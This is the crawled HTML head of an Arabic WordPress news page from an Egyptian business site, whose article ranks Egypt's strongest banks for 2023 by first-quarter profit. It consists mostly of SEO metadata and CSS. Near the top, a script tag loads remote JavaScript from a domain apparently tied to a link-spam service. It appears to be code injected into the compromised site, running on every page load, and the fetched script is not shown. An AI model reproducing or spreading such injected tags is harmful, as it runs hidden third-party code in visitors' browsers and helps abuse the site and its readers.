

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businessnewseg.com/%D8%A3%D9%82%D9%88%D9%89-%D8%A7%D9%84%D8%A8%D9%86%D9%88%D9%83-%D9%81%D9%8A-%D9%85%D8%B5%D8%B1-%D9%84%D8%B9%D8%A7%D9%85-2023-%D9%88%D9%81%D9%82%D8%A7-%D9%84%D9%86%D8%B3%D8%A8%D8%A9-%D8%A7%D9%84%D8%A3/
body_size: 172444
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script src="https://panel.hacklinkboss.com/3811.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.4 (Yoast SEO v25.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>قائمة أقوى البنوك في مصر لعام 2023 (وفقا لنسبة الأرباح بنهاية الربع الأول) - Business News</title><link rel="preload" as="image" imagesrcset="https://businessnewseg.com/wp-content/uploads/2023/05/المهندس-هانى-سعد-.-للابداع-عنوان-5-1024x577.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/05/المهندس-هانى-سعد-.-للابداع-عنوان-5-1536x865.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2023/05/المهندس-هانى-سعد-.-للابداع-عنوان-5-1200x676.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/05/المهندس-هانى-سعد-.-للابداع-عنوان-5.jpg 1640w" imagesizes="(max-width: 749px) 100vw, 749px" /><link rel="preload" as="font" href="https://businessnewseg.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://businessnewseg.com/أقوى-البنوك-في-مصر-لعام-2023-وفقا-لنسبة-الأ/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="قائمة أقوى البنوك في مصر لعام 2023 (وفقا لنسبة الأرباح بنهاية الربع الأول)" />
	<meta property="og:description" content="دراسة موسعة قامت بها “Business News” حول حجم وأداء البنوك التجارية في مصر حسب بياناتها المالية ،وتم استبعاد البنوك الحكومية غير المدرجة وكذلك البنوك الخاصة التي لم تفصح عن نتائجها المالية بنهاية الربع الأول من عام 2023 . واستندت الدراسة على معيار نسبة الأرباح الصافية التى تحققت بنهاية الربع الأول على أساس سنوي وجاءت نتائج" />
	<meta property="og:url" content="https://businessnewseg.com/أقوى-البنوك-في-مصر-لعام-2023-وفقا-لنسبة-الأ/" />
	<meta property="og:site_name" content="Business News" />
	<meta property="article:publisher" content="https://www.facebook.com/businessnewsegofficial" />
	<meta property="article:published_time" content="2023-05-18T13:38:10+00:00" />
	<meta property="article:modified_time" content="2023-05-30T11:24:28+00:00" />
	<meta property="og:image" content="https://businessnewseg.com/wp-content/uploads/2023/05/المهندس-هانى-سعد-.-للابداع-عنوان-5.jpg" />
	<meta property="og:image:width" content="1640" />
	<meta property="og:image:height" content="924" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Business News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="Business News" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="11 دقيقة" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://businessnewseg.com/%d8%a3%d9%82%d9%88%d9%89-%d8%a7%d9%84%d8%a8%d9%86%d9%88%d9%83-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d9%84%d8%b9%d8%a7%d9%85-2023-%d9%88%d9%81%d9%82%d8%a7-%d9%84%d9%86%d8%b3%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3/","url":"https://businessnewseg.com/%d8%a3%d9%82%d9%88%d9%89-%d8%a7%d9%84%d8%a8%d9%86%d9%88%d9%83-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d9%84%d8%b9%d8%a7%d9%85-2023-%d9%88%d9%81%d9%82%d8%a7-%d9%84%d9%86%d8%b3%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3/","name":"قائمة أقوى البنوك في مصر لعام 2023 (وفقا لنسبة الأرباح بنهاية الربع الأول) - Business News","isPartOf":{"@id":"https://businessnewseg.com/#website"},"primaryImageOfPage":{"@id":"https://businessnewseg.com/%d8%a3%d9%82%d9%88%d9%89-%d8%a7%d9%84%d8%a8%d9%86%d9%88%d9%83-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d9%84%d8%b9%d8%a7%d9%85-2023-%d9%88%d9%81%d9%82%d8%a7-%d9%84%d9%86%d8%b3%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3/#primaryimage"},"image":{"@id":"https://businessnewseg.com/%d8%a3%d9%82%d9%88%d9%89-%d8%a7%d9%84%d8%a8%d9%86%d9%88%d9%83-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d9%84%d8%b9%d8%a7%d9%85-2023-%d9%88%d9%81%d9%82%d8%a7-%d9%84%d9%86%d8%b3%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3/#primaryimage"},"thumbnailUrl":"https://businessnewseg.com/wp-content/uploads/2023/05/المهندس-هانى-سعد-.-للابداع-عنوان-5.jpg","datePublished":"2023-05-18T13:38:10+00:00","dateModified":"2023-05-30T11:24:28+00:00","author":{"@id":"https://businessnewseg.com/#/schema/person/d3352758f15970192805402ab67cc520"},"breadcrumb":{"@id":"https://businessnewseg.com/%d8%a3%d9%82%d9%88%d9%89-%d8%a7%d9%84%d8%a8%d9%86%d9%88%d9%83-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d9%84%d8%b9%d8%a7%d9%85-2023-%d9%88%d9%81%d9%82%d8%a7-%d9%84%d9%86%d8%b3%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://businessnewseg.com/%d8%a3%d9%82%d9%88%d9%89-%d8%a7%d9%84%d8%a8%d9%86%d9%88%d9%83-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d9%84%d8%b9%d8%a7%d9%85-2023-%d9%88%d9%81%d9%82%d8%a7-%d9%84%d9%86%d8%b3%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://businessnewseg.com/%d8%a3%d9%82%d9%88%d9%89-%d8%a7%d9%84%d8%a8%d9%86%d9%88%d9%83-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d9%84%d8%b9%d8%a7%d9%85-2023-%d9%88%d9%81%d9%82%d8%a7-%d9%84%d9%86%d8%b3%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3/#primaryimage","url":"https://businessnewseg.com/wp-content/uploads/2023/05/المهندس-هانى-سعد-.-للابداع-عنوان-5.jpg","contentUrl":"https://businessnewseg.com/wp-content/uploads/2023/05/المهندس-هانى-سعد-.-للابداع-عنوان-5.jpg","width":1640,"height":924},{"@type":"BreadcrumbList","@id":"https://businessnewseg.com/%d8%a3%d9%82%d9%88%d9%89-%d8%a7%d9%84%d8%a8%d9%86%d9%88%d9%83-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d9%84%d8%b9%d8%a7%d9%85-2023-%d9%88%d9%81%d9%82%d8%a7-%d9%84%d9%86%d8%b3%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://businessnewseg.com/"},{"@type":"ListItem","position":2,"name":"قائمة أقوى البنوك في مصر لعام 2023 (وفقا لنسبة الأرباح بنهاية الربع الأول)"}]},{"@type":"WebSite","@id":"https://businessnewseg.com/#website","url":"https://businessnewseg.com/","name":"Business News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://businessnewseg.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Person","@id":"https://businessnewseg.com/#/schema/person/d3352758f15970192805402ab67cc520","name":"Business News","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://businessnewseg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=96&d=mm&r=g","caption":"Business News"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; الخلاصة" href="https://businessnewseg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; خلاصة التعليقات" href="https://businessnewseg.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; قائمة أقوى البنوك في مصر لعام 2023 (وفقا لنسبة الأرباح  بنهاية الربع الأول) خلاصة التعليقات" href="https://businessnewseg.com/%d8%a3%d9%82%d9%88%d9%89-%d8%a7%d9%84%d8%a8%d9%86%d9%88%d9%83-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d9%84%d8%b9%d8%a7%d9%85-2023-%d9%88%d9%81%d9%82%d8%a7-%d9%84%d9%86%d8%b3%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://businessnewseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2582%25d9%2588%25d9%2589-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2586%25d9%2588%25d9%2583-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2584%25d8%25b9%25d8%25a7%25d9%2585-2023-%25d9%2588%25d9%2581%25d9%2582%25d8%25a7-%25d9%2584%25d9%2586%25d8%25b3%25d8%25a8%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://businessnewseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2582%25d9%2588%25d9%2589-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2586%25d9%2588%25d9%2583-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2584%25d8%25b9%25d8%25a7%25d9%2585-2023-%25d9%2588%25d9%2581%25d9%2582%25d8%25a7-%25d9%2584%25d9%2586%25d8%25b3%25d8%25a8%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://businessnewseg.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;left:16px;opacity:0;padding:0;position:absolute;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;left:calc(env(safe-area-inset-left) + 16px);min-height:40px;min-width:40px;padding:0;position:absolute;top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);overflow:hidden;position:absolute;right:50%;top:50%;transform:translate(50%,-50%);transform-origin:top right;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:100% 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://businessnewseg.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='cairo-css' href='https://fonts.googleapis.com/css2?family=Cairo%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/rtl/rtl.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #fe0000;
--c-main-rgb: 254,0,0;
--text-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main .smart-head-mid { --head-h: 160px; background-repeat: no-repeat; background-position: center center; background-size: cover; background-image: url(https://businessnewseg.com/wp-content/uploads/2022/03/image.png); }
.smart-head-main .smart-head-bot { --head-h: 54px; }
.smart-head-mobile .smart-head-mid { --head-h: 70px; }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social-hov: #f2f2f2; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
.entry-content { font-size: 16px; }
.post-share-float .service { width: 38px; height: 34px; margin-bottom: 8px; font-size: 18px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
